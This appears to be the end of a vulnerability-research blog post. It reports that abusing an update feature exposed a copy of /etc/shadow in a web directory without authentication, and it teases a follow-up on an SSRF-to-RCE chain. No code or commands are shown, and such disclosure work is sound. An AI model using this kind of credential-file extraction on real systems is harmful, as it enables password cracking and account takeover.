

The update functionality abuse is successful and we are able to get a copy of the /etc/shadow file available from the web directory without any authentication:

To be continued
Don’t worry, it’s not over yet. In the next article, we will talk about the SSRF to RCE vulnerability chain and a misconfiguration in a fancy proxy server that led to a severe consequence. Stay tuned!